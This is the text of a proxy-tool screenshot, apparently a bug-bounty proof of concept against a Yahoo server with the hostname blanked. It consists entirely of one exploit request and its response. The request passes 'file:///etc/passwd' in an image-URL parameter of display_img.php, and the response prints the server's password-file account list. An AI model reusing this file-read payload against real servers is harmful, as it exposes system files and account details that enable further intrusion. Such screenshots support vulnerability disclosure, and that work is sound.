 Go Cancel < > Target: https:// .yahoo.net ?
Request
Raw Params Headers Hex
GET /mod/display_img.php?img_url=file:///etc/passwd HTTP/1.1
Host: .yahoo.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 10 Nov 2016 02:52:34 GMT
Server: Apache
x-frame-options: SAMEORIGIN
Content-Length: 2072
Connection: close
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
? < + > Type a search term 0 matches
Done 2,240 bytes | 375 millis